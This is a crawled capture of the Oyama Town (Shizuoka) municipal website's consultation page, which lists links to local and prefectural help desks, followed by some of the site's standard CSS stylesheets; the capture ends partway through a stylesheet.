

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fuji-oyama.jp/kurashi_07.html
body_size: 6681
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<!-- WIKIPLUS auto-header start -->
<meta http-equiv="content-type" content="application/xhtml+xml; charset=UTF-8" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="author" content="www" />
<meta name="Copyright" content="静岡県 小山町" />
<link rel="stylesheet" type="text/css" href="wikiplus/wikiplus_system_preset.css?cf=489953" />
<link rel="stylesheet" type="text/css" href="wikiplus/script/jquery/lib/fancybox/jquery.fancybox-1.3.4.css?cf=489953" />
<link rel="stylesheet" type="text/css" href="modules/image/image.css" />
<link rel="stylesheet" type="text/css" href="modules/mailform/mailform.css" />
<link rel="stylesheet" type="text/css" href="modules/sitemap/sitemap.css" />
<link rel="stylesheet" type="text/css" href="modules/timeline/timeline.css" />
<style type="text/css">
.input-item {
    display: flex;
    margin-left : 20px;
    margin-right: 20px;
    justify-content: space-around;
}
</style>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/jquery/jquery-1.7.1.min.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/jquery/jquery.json-2.2.min.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/jquery/jquery.csv-0.71.min.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/jquery/jquery.cookie.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/jquery/jquery.highlight-4.closure.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/jquery/lib/fancybox/jquery.fancybox-1.3.4.pack.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/wpjQ.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/wp/wp.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/wp/wp.error.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/wp/wp.util.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="wikiplus/script/wp/wp.ui.js?cf=489953"></script>
<script charset="utf-8" type="text/javascript" src="modules/system/script/system.js"></script>
<script charset="utf-8" type="text/javascript" src="//maps.google.com/maps/api/js?v=3&amp;key=AIzaSyDQI0D-G7S49gT29Nei9_0cDh_Wopm5ZbQ"></script>
<script charset="utf-8" type="text/javascript" src="modules/gmap/script/gmap.js"></script>
<script charset="utf-8" type="text/javascript" src="modules/news/script/news.js"></script>
<script charset="utf-8" type="text/javascript" src="modules/sitemap/script/sitemap.js"></script>
<script charset="utf-8" type="text/javascript" src="modules/timeline/script/timeline.js"></script>
<!-- WIKIPLUS auto-header end -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<title>相談｜富士のあるまち・金太郎生誕の地、静岡県小山町</title>

<meta property="og:title" content="相談｜富士のあるまち・金太郎生誕の地、静岡県小山町">
<meta property="og:description" content="">
<meta property="og:image" content="//www.fuji-oyama.jp/oyama_new/shared/images/ogp.png">
<meta property="og:type" content="article">
<meta property="og:site_name" content="静岡県 小山町">
<meta property="og:site_url" content="http://www.fuji-oyama.jp">

<link href="oyama_new/shared/css/reset.css" rel="stylesheet" type="text/css" />
<link href="oyama_new/shared/css/base.css?20200319" rel="stylesheet" type="text/css" />
<link href="oyama_new/shared/css/sub.css" rel="stylesheet" type="text/css" />
<link href="oyama_new/shared/css/edit.css" rel="stylesheet" type="text/css" />
<link rel="shortcut icon" href="oyama_new/shared/images/favicon.ico" />

<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="oyama_new/shared/js/common.js"></script>

<!--[if lt IE 9]>
<script src="//ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js" type="text/javascript"></script>
<![endif]-->

<!-- GA設置 190520-->
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10355275-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10355275-4');
</script>


</head>

<body id="kurashikankyou" class="endpage">

<script type="text/javascript" src="oyama_new/shared/js/oyama-chatbot.js"></script>

<!-- Facebook Like-button -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End Facebook Like-button -->

<!-- ヘッダー -->
<div id="header">
<div class="headerInner">
<div class="description"><p>富士山頂のあるまち・金太郎生誕の地、静岡県小山町</p>
</div>
<p class="logo"><a href="http://www.fuji-oyama.jp"><img src="oyama_new/shared/images/header_logo.gif" alt="小山町 Oyama-Town" width="168" height="56" /></a></p>

<!-- Google翻訳 -->
<dl class="language">
<dt class="notranslate">Language</dt>
<dd>
<ul class="language__btn">
<li><a href="#googtrans(en|ja)"><img src="oyama_new/shared/images/language_img01.gif" alt="" /></a></li>
<li><a href="#googtrans(en|en)"><img src="oyama_new/shared/images/language_img02.gif" alt="" /></a></li>
<li><a href="#googtrans(en|zh-CN)"><img src="oyama_new/shared/images/language_img03.gif" alt="" /></a></li>
<li><a href="#googtrans(en|pt)"><img src="oyama_new/shared/images/language_img04.gif" alt="" /></a></li>
<li><a href="#googtrans(en|ko)"><img src="oyama_new/shared/images/language_img05.gif" alt="" /></a></li>
</ul>
<div class="language__select">
<div id="google_translate_element"></div>
<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
	}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div><!-- /.language__select -->
</dd>
</dl><!-- / .language -->

<div class="fontSizeChange">
<img src="oyama_new/shared/images/header_fs_txt.gif" alt="文字サイズ変更" />
<ul>
<li id="small"><a href="#">縮小</a></li>
<li id="medium"><a href="#">標準</a></li>
<li id="large"><a href="#">拡大</a></li>
</ul>
</div><!-- /.fontSizeChange -->
<a href="contact.html" class="inquiryBtn"><img src="oyama_new/shared/images/header_inquiry_btn.gif" alt="お問い合わせ" width="130" height="30" /></a>
<a href="public.html" class="contactBtn"><img src="oyama_new/shared/images/header_contact_btn.gif" alt="パブリックコメント" width="130" height="30" /></a>
<div class="teijyuBtn"><p><A href="http://www.fuji-oyama.jp/_top_main_news_202505271838176.html" target="_blank"><img src="attach.php/5f686561645f62746e/view/0/0/%E3%81%8F%E3%82%89%E3%81%97%E3%81%AE%E6%89%8B%E7%B6%9A%E3%81%8D%E3%82%AC%E3%82%A4%E3%83%89%E3%83%90%E3%83%8A%E3%83%BC.png" width="140" height="75" title="くらしの手続きガイドバナー.png" alt="くらしの手続きガイドバナー.png" /></A></p>
</div>
</div><!-- /.headerInner -->


<!-- グローバルナビ（ヘッダー内） -->
<div class="megamenu">
    <nav id="gnav">
        <ul>
            <li><a class="listLink" href="top.html">ホーム</a></li>
            <li class="toggle current">
                <a class="listLink" href="javascript:void(0)">くらし・環境</a>
                <div class="menu">
                    <ul>
                        <ul class='wp_list_indent_1'><li><A href="kurashi.html" >届出・証明</A></li>
<li><A href="kurashikankyou_02.html" >税</A></li>
<li><A href="kurashi_03.html" >国保・年金</A></li>
<li><A href="kurashi_06.html" >住まい・引越し</A><br  class='spacer' /></li>
<li><A href="kurashikankyou_lifesupport.html" >暮らしのサポート</A><br  class='spacer' /></li>
<li><A href="kurashi_04.html" >ごみ・資源循環</A></li>
<li><A href="kurashikankyou_202207151142020.html" >環境保全</A></li>
<li><A href="kurashikankyou_202207151152114.html" >犬・猫</A></li>
<li><A href="kurashikankyou_202207151145559.html" >脱炭素</A></li>
<li><A href="kurashi_05.html" >消費生活</A></li>
<li><A href="kurashi_07.html" >相談</A></li>
<li><A href="kurashi_08.html" >水道</A></li>
<li><A href="kurashi_09.html" >救急</A></li>
<li><A href="kurashi_10.html" >災害に備えて</A>&nbsp;</li>
<li><A href="kurashikankyou_201805090834142.html" >交通・防犯</A></li>
<li><A href="kurashikankyou_202102041548069.html" >駿東地区交通災害共済</A></li>
<li><A href="kurashikankyou_202501271856125.html" >会計収納</A></li></ul>

                    </ul>
                </div>
            </li>
            <li class="toggle">
                <a class="listLink" href="javascript:void(0)">健康・福祉・教育</a>
                <div class="menu">
                    <ul>
                        <ul class='wp_list_indent_1'><li><A href="kenkou.html" >健康・福祉・介護</A></li>
<li><A href="kenkou_02.html" >子育て</A></li>
<li><A href="kenkou_03.html" >生涯学習</A></li>
<li><A href="lifeevent_gakkou_kyouiku.html" >「小山町の教育」（冊子）</A></li>
<li><A href="kenkou_04.html" >学校</A></li>
<li><A href="kenkou_04_g2MBfM6C.html" >こども園</A></li>
<li><A href="kenkoufukushikyouiku_tmGpRNfo.html" >小山町教育振興基本計画</A><br  class='spacer' /></li>
<li><A href="kenkoufukushikyouiku_sougokyoikukaigi.html" >小山町総合教育会議</A></li>
<li><A href="kenkoufukushikyouiku_kyoikutaiko.html" >小山町教育大綱</A></li>
<li><A href="kenkoufukushikyouiku_hrDJehau.html" >教育委員会事務の点検・評価</A></li>
<li><A href="kenkou_04_201909301710548.html" >小山町ALT配置業者の募集について</A></li>
<li><A href="kenkoufukushikyouiku_202011021122280.html" >小山町育英奨学資金</A></li>
<li><A href="index_school_202306210941152.html" >小山町の教育のあり方調査研究委員会</A></li></ul>

                    </ul>
                </div>
            </li>
            <li><a class="listLink" href="kankoubunka.html">観光・文化</a></li>
            <li class="toggle">
                <a class="listLink" href="javascript:void(0)">産業・まちづくり</a>
                <div class="menu">
                    <ul>
                        <ul class='wp_list_indent_1'><li><A href="sangyoumachi_P5MzyzEt.html" >総合計画（実施計画、施策評価、町民意識調査など） </A><br  class='spacer' /></li>
<li><A href="sangyoumachi_takuchibunjo.html" >宅地分譲</A><br  class='spacer' /></li>
<li><A href="sangyou.html" >土地・道路</A></li>
<li><A href="sangyoumachi_9QFs-olB.html" >農業・林業</A></li>
<li><A href="sangyoumachi_koukyokotsu.html" >公共交通</A></li>
<li><A href="sangyoumachi_AbjI4LlA.html" >公園</A></li>
<li><A href="sangyoumachi_202010291652569.html" >交流センター</A></li>
<li><A href="sangyou_201902121807327.html" >産業振興等</A></li>
<li><A href="sangyoumachi_kigyouyuuchi.html" >企業誘致・雇用促進</A></li>
<li><A href="sangyou_03.html" >入札情報</A></li>
<li><A href="sangyou_04.html" >各種計画など</A></li>
<li><A href="sangyou_04_sougosenryaku.html" >地方創生</A></li>
<li><A href="sangyoumachi_fujifrontier.html" >ふじのくにフロンティア</A></li>
<li><A href="sangyou_smartIC.html" >スマートインターチェンジ導入への取り組み</A></li>
<li><A href="info_sangyoumati_demaekouza.html" >出前講座</A></li>
<li><A href="sangyoumachi_hujisannw.html" >富士山ネットワーク会議</A></li>
<li><A href="sangyoumachi_boueishisetsu.html" >防衛施設関連事業</A></li>
<li><A href="sangyoumachi_95ErdnOf.html" >電源立地地域対策交付金事業</A></li>
<li><A href="sangyoumachi_furusatonozei.html" >ふるさと納税</A></li>
<li><A href="sangyoumachi_08FL3BYL.html" >企業版ふるさと納税</A></li>
<li><A href="sangyoumachi_qcyjFU6O.html" >まちづくり</A></li>
<li><A href="studiotownoyama.html" >フィルムコミッション</A></li>
<li><A href="sangyoumachi_202301271334372.html" >Oyama Movie Camp(映画祭）</A></li>
<li><A href="sangyoumachi_PFI.html" >ＰＦＩ事業</A></li>
<li><A href="sangyoumachi_201911130935169.html" >リノベーションまちづくり</A></li>
<li><A href="sangyoumachi_fund.html" >創業支援ファンド</A></li>
<li><A href="sangyoumachi_2c1t.html" >2市1町広域連携研究会</A></li>
<li><A href="sangyoumachi_202107151558488.html" >小山町区長会</A></li>
<li><A href="sangyoumachi_202310231856492.html" >小山消防署庁舎等建設事業</A></li>
<li><A href="sangyoumachi_202312151600055.html" >小山町営学習塾</A></li>
<li><A href="sangyoumachi_202501071654491.html" >金融リテラシー教育</A></li></ul>

                    </ul>
                </div>
            </li>
            <li class="toggle">
                <a class="listLink" href="javascript:void(0)">町政情報</a>
                <div class="menu">
                    <ul>
                        <ul class='wp_list_indent_1'><li><A href="chousei.html" >小山町紹介</A></li>
<li><A href="http://www.fuji-oyama.jp/oyama/reiki/reiki_menu.html" target="_blank">例規集</A></li>
<li><A href="info_message.html" >町長室</A></li>
<li><A href="index_gikai.html" >町議会</A></li>
<li><A href="chousei_05.html" >選挙</A></li>
<li><A href="sangyou_03.html" >入札情報</A></li>
<li><A href="chousei_07.html" >広報・広聴</A></li>
<li><A href="info_message_kisysakondankai.html" >定例記者会見</A></li>
<li><A href="kouhou.html" >広報おやま</A></li>
<li><A href="public.html" >パブリックコメント</A></li>
<li><A href="chousei_10.html" >財政・行政改革</A></li>
<li><A href="chouseijouhou_201909251121179.html" >歳入歳出決算書</A></li>
<li><A href="chouseijouhou_202205180928363.html" >職員情報</A></li>
<li><A href="chouseijouhou_GkgXoIo4.html" >社会保障・税番号制度（マイナンバー制度）</A></li>
<li><A href="chouseijouhou_201908061451351.html" >情報公開・個人情報保護</A></li>
<li><A href="chouseijouhou_ICT_DX.html" >ICT活用・DX（デジタル化）</A></li>
<li><A href="chouseijouhou_202509191627543.html" >直接請求</A></li></ul>

                    </ul>
                </div>
            </li>

            <li><a class="listLink" href="https://oyama2020.jp/" target="_blank">オリンピック<br>パラリンピック</a></li>
        </ul>
    </nav>
</div>
<!-- /#nav -->


<!-- 検索窓 -->
<div class="searchArea">
<div class="searchAreaInner">
<div class="searchAreaBox">
<div class="searchBox">
<img src="oyama_new/shared/images/search_txt.gif" alt="サイト内検索" width="98" height="24" />
<script type="text/javascript">
  (function() {
    var cx = '011559918696686886340:ujks2ipsii0';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//www.google.com/cse/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>

</div><!-- /.searchBox -->
<ul>
<li><a href="about_search.html">検索機能について</a></li>
<li class="sitemap"><a href="sitemap2.html">サイトマップ</a></li>
</ul>
<div class="snsBox">
<div class="snsTwitter"><a href="https://twitter.com/share" class="twitter-share-button">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div>
<div class="snsFacebook"><div class="fb-share-button" data-layout="button_count" data-size="small" data-mobile-iframe="false"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u&amp;src=sdkpreparse">シェア</a></div></div>
<div class="snsLine"><div class="line-it-button" style="display: none;" data-lang="ja" data-type="share-a"></div><script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script></div>
</div>
</div><!-- /.searchAreaBox -->
</div><!-- /.searchAreaInner -->
</div><!-- /.searchArea -->
</div><!-- /#header -->


<!-- メインコンテンツ -->
<div id="main">
<div class="mainInner">


<!-- パンくずリスト -->
<div class="pankuzu">
<!--<span class="small"><A href="index.html" >小山町 公式ホームページ</A> / <A href="top.html" >小山町トップ</A> / <A href="kurashikankyou.html" >くらし・環境</A> / 相談</span>-->
<span class="small"><A href="top.html" >小山町トップ</A>&nbsp;/&nbsp;<A href="kurashikankyou.html" >くらし・環境</A>&nbsp;/&nbsp;相談</span>
</div><!-- /.pankuzu -->


<!-- カテゴリタイトル -->
<p class="categoryTit"><span>くらし・環境</span></p>


<!-- メインカラム（右） -->
<div class="contentArea">
<div class="contentBox">
<h1>相談</h1>
<div class="body">
<ul class='wp_list_indent_1'><li><a href="attach.php/6b7572617368695f3037/save/0/0/%E5%B0%8F%E5%B1%B1%E7%94%BA%E7%9B%B8%E8%AB%87%E7%AA%93%E5%8F%A3%E4%B8%80%E8%A6%A7.pdf" title="2023/05/23 17:14:21 332.9KB"><img src="wikiplus/images/plugins/file/ext-pdf.png" width="24" height="19" alt="file" style="border-width:0px" />小山町相談窓口一覧.pdf</a><br  class='spacer' /></li>
<li><A href="https://www.pref.shizuoka.jp/kensei/pr/hiroba/1002014/1007497.html" target="_blank">静岡県・安心してくれせるための相談窓口一覧（外部リンク）</A></li>
<li><A href="http://www.pref.shizuoka.jp/kikaku/ki-120/soudan-madoguchi.html" target="_blank">静岡県・困ったときの各種相談窓口　（外部リンク）</A></li>
<li><A href="kurashi_07_shuurou.html" >就労相談（リンク集）</A>&nbsp;</li>
<li><A href="http://www.lsc-shizuoka.com/" target="_blank">ライフサポートセンターしずおか（暮らしなんでも相談）　（外部リンク）</A></li>
<li><A href="kurashi_07_fukushi.html" >福祉総合相談</A></li></ul>

</div><!-- /.body -->
</div><!-- /.contentBox -->
</div><!-- /.contentArea -->


<!-- サイドバー（左） -->
<div class="sidebar">
<div class="kurashikankyouArea section">
<h3><a href="kurashikankyou.html">くらし・環境</a></h3>
<div class="sidebarSectionBox">
<ul class='wp_list_indent_1'><li><A href="kurashi.html" >届出・証明</A></li>
<li><A href="kurashikankyou_02.html" >税</A></li>
<li><A href="kurashi_03.html" >国保・年金</A></li>
<li><A href="kurashi_06.html" >住まい・引越し</A><br  class='spacer' /></li>
<li><A href="kurashikankyou_lifesupport.html" >暮らしのサポート</A><br  class='spacer' /></li>
<li><A href="kurashi_04.html" >ごみ・資源循環</A></li>
<li><A href="kurashikankyou_202207151142020.html" >環境保全</A></li>
<li><A href="kurashikankyou_202207151152114.html" >犬・猫</A></li>
<li><A href="kurashikankyou_202207151145559.html" >脱炭素</A></li>
<li><A href="kurashi_05.html" >消費生活</A></li>
<li><A href="kurashi_07.html" >相談</A></li>
<li><A href="kurashi_08.html" >水道</A></li>
<li><A href="kurashi_09.html" >救急</A></li>
<li><A href="kurashi_10.html" >災害に備えて</A>&nbsp;</li>
<li><A href="kurashikankyou_201805090834142.html" >交通・防犯</A></li>
<li><A href="kurashikankyou_202102041548069.html" >駿東地区交通災害共済</A></li>
<li><A href="kurashikankyou_202501271856125.html" >会計収納</A></li></ul>

</div><!-- /.sidebarSectionBox -->
</div><!-- /.kankoubunkaArea section -->

<div class="bnrArea">
<p><br  class='spacer' /></p>

</div><!-- /.bnrArea -->
</div><!-- /#sidebar -->
</div><!-- /.mainInner -->
</div><!-- /#main -->


<!-- フッター -->
<div id="footer">

<div class="footerLinkArea">
<div class="footerLinkBox">
<p>&nbsp;</p>

</div><!-- /.footerLinkBox -->
</div><!-- /.footerLinkArea -->

<div class="footerInner">
<p class="logo"><a href="top.html"><img src="oyama_new/shared/images/footer_logo.gif" alt="小山町 Oyama-town" width="159" height="56" /></a></p>
<div class="footerBox">
<p>&nbsp;</p>

<ul>
<li><a href="contact.html"><img src="oyama_new/shared/images/footer_inquiry_btn.gif" alt="お問い合わせ" width="140" height="30" /></a></li>
<li><a href="chousei_access.html"><img src="oyama_new/shared/images/footer_access_btn.gif" alt="交通アクセス" width="140" height="30" /></a></li>
</ul>
</div><!-- /.footerBox -->
<a href="#" class="pagetopBtn"><img src="oyama_new/shared/images/footer_page_top_btn.gif" alt="ページトップへ戻る" width="202" height="47" /></a>
</div><!-- /.footerInner -->

<p class="copyright">Copyright(C) OyamaTown All rights reserved.</p>

</div><!-- /#footer -->

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=543341386" async></script></body>
</html>
<!-- Take Time : 0.666 -->


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/wikiplus/wikiplus_system_preset.css?cf=489953
body_size: 1552
content:
/*CSS DOCUMENT WIKIPLUS SYSTEM PRESET*/
@charset "utf-8";

.black{color:black;}
.silver{color:silver;}
.gray{color:gray;}
.white{color:white;}
.maroon{color:maroon}
.red{color:red;}
.orange{color:orange;}
.purple{color:purple;}
.fuchsia{color:fuchsia;}
.green{color:green;}
.lime{color:lime;}
.yellowgreen{color:yellowgreen;}
.olive{color:olive;}
.yellow{color:yellow;}
.navy{color:navy;}
.blue{color:blue;}
.teal{color:teal;}
.aqua{color:aqua;}

.bg_black{background-color:black;}
.bg_silver{background-color:silver;}
.bg_gray{background-color:gray;}
.bg_white{background-color:white;}
.bg_maroon{background-color:maroon;}
.bg_red{background-color:red;}
.bg_orange{background-color:orange;}
.bg_purple{background-color:purple;}
.bg_fuchsia{background-color:fuchsia;}
.bg_green{background-color:green;}
.bg_lime{background-color:lime;}
.bg_yellowgreen{background-color:yellowgreen;}
.bg_olive{background-color:olive;}
.bg_yellow{background-color:yellow;}
.bg_blue{background-color:blue;}
.bg_navy{background-color:navy;}
.bg_teal{background-color:teal;}
.bg_aqua{background-color:aqua;}

.bold{font-weight:bold;}
.italic{font-style:italic;}
.underline{text-decoration:underline;}
.linethrough{text-decoration:line-through}
.wrap{border:1px solid;}

.nowrap {white-space: nowrap;}
.center{text-align:center;}
.right{text-align:right;}
.left{text-align:left;}

.size10{font-size:10px;}
.size12{font-size:12px;}
.size14{font-size:14px;}
.size18{font-size:18px;}
.size24{font-size:24px;}
.size36{font-size:36px;}

.clear{clear:both;}
.lf1{margin-bottom:1em;}
.lf2{margin-bottom:2em;}
.lf3{margin-bottom:3em;}
.lf4{margin-bottom:4em;}
.lf5{margin-bottom:5em;}
.lf6{margin-bottom:6em;}
.lf7{margin-bottom:7em;}
.lf8{margin-bottom:8em;}
.lf9{margin-bottom:9em;}

.w10{width:10%}
.w20{width:20%}
.w30{width:30%}
.w40{width:40%}
.w50{width:50%}
.w60{width:60%}
.w70{width:70%}
.w80{width:80%}
.w90{width:90%}

.float_left{float: left;}
.float_right{float: right;}

/* ## system.inc.php ## */
img {
    border: none;
}

.wp_info {
    background-color: #E8E8E8;
    margin: 0px;
    padding: 10px;
    position: absolute;
    top: 40px;
    width: 100%;
}

/* ## WIKIPLUS ERRER STYLE START ## */

#wp_err {
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid #F00;
    background-color: #F7E6E6;
}

#wp_err p {
    margin: 0px 5px;
    padding: 5px;
    font-size: x-small;
    line-height: 130%;


}

/* ## WIKIPLUS TOOLBAR STYLE START ## */
#wp_toolbar {

}

table#wp_toolbar_layout {
    margin-left: 5%;
    margin-right: 5%;
    width: 90%;
}

table#wp_toolbar_layout td {
    vertical-align: top;
}

table#wp_toolbar_layout p {
    background-color: #CCC;
    text-align: center;
    margin: 0px;
    padding: 0px;
    font-size: x-small;
    color: #666;
    font-weight: bold;
}


table.wp_toolbar_category {
    border: 1px solid #CCC;
    width:100%;
}

table.wp_toolbar_category td {
    border: none;
    text-align: center;
    font-size: x-small;
    vertical-align: bottom;
    padding: 5px 0px;
    background-color: #FFF;
}

.wp_toolbar_category td img {
    margin: 0px;
    padding: 0px;
}

table.wp_toolbar_category a,
table.wp_toolbar_category a:link {
    text-decoration: none;
    color: #333;
}

table.wp_toolbar_category a:hover,
table.wp_toolbar_category a:focus {
    text-decoration: none;
    color: #F90;
}

/* ## WIKIPLUS EDIT TOOLBAR STYLE START ## */
div.jshelper2 img, div.jshelper3 img {
    margin: 0px;
}
div.jshelper3 {
    background: #F0F0F0;
    padding: 5px 5px 2px 5px;
    margin-bottom: 5px;
    line-height:200%;
}

/* ## editor css ## */

h2.editor_title_h2{
	background:url(image/titleh2.gif) repeat-x left bottom #FFFFFF;
	line-height:34px;
	padding:0 10px;
	margin:0;
	font-size:130%;
	font-weight:bold;
	color:#333333;
}

table#editor_table_style{
	margin:15px 0;
}

div.jshelper2 div.jshelper3{
	margin:3px 0;
}

div.jshelper2#attach{
	margin:3px 0;
    background:#F0F0F0;
}

div.jshelper2 a img, div.jshelper3 a img{
	margin:0;
	border:none;
}

div#editor_mode_selection{
margin:10px 0;
}

span.editor_mode_bold{
	font-weight:bold;
}

a.editor_mode_button{
	background:url(image/editor_button.gif) repeat-x;
	border-top:1px solid #577FA3;
	border-left:1px solid #577FA3;
	border-bottom:1px solid #00203E;
	border-right:1px solid #00203E;
	color:#333333;
	text-decoration:none;
	padding:0 5px;
	line-height:20px;
}

div#editor_button{
	margin-top:5px;
}

body div#wp_edit_form h2.editor_title_h2 {
	background:url(image/titleh2.gif) repeat-x left bottom #FFFFFF;
	line-height:34px;
	padding:0 10px;
	margin:0;
	font-size:130%;
	font-weight:bold;
	color:#333333;
}


body div#wp_edit_form {
}

body div#wp_edit_form div {
	border: none;
}

body div#wp_edit_form table#editor_table_style td {
	padding: 3px;
}


body div#wp_edit_form div#edit_wiki div.jshelper2 img, body div#wp_edit_form div#edit_wiki div.jshelper3 img{
	margin: 0;
	padding: 0;
	border: none;
}

table#wp_editor_button {
	width: 550px;
	margin: 5px 0;
	background-color: #EFEFEF;
}

textarea#msg {
	width: 550px;
}


td#wp_editor_button_1,
td#wp_editor_button_2,
td#wp_editor_button_3,
td#wp_editor_button_4 {
	vertical-align: top;
	margin: 0;
	padding: 5px;
}

td#wp_editor_button_2 {
	padding-right: 60px;
}

td#wp_editor_button_1 p,
td#wp_editor_button_2 p,
td#wp_editor_button_3 p,
td#wp_editor_button_4 p {
	padding: 0;
	margin: 3px 0;
	font-size: x-small;
}

input#wp_metakeywords {
width: 455px;
}
textarea#description {
width: 455px;
}

a.wp_system_link_new_toolbar, a.wp_system_link_navigaterbar, a.wp_system_link_old_toolbar, a.wp_system_link_attribute, a.wp_system_link_editor_icon, a.wp_system_link_text_rule, a.wp_system_link_access_status, a.wp_system_link_attach, a.wp_system_link_copyright {
  margin: 0;
  padding: 0;
}

a.wp_bad_link{
  background: url(images/icon_nolink.png) no-repeat right top;
  padding-right: 20px;
}

img[data-wp_call_editor="true"] {
  cursor: pointer;
}

.fancybox{}

.highlight { background-color: yellow }


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/modules/image/image.css
body_size: -32
content:
.wp_image_caption {
    display:inline-block;
    padding-top: 2px;
    padding-bottom: 2px;
}
.wp_image_caption img {
    display:block;
}


--- FILE ---
content_type: text/css
request_url: https://www.fuji-oyama.jp/modules/mailform/mailform.css
body_size: 83
content:
.mailform_submit {
}

.mailform_table {
    padding:0px;
    border:0px;
    margin:auto;
    text-align:left;
    color:inherit;
    background-color:#ccd5dd;
    width: 100%;
}

th.mailform_cell {
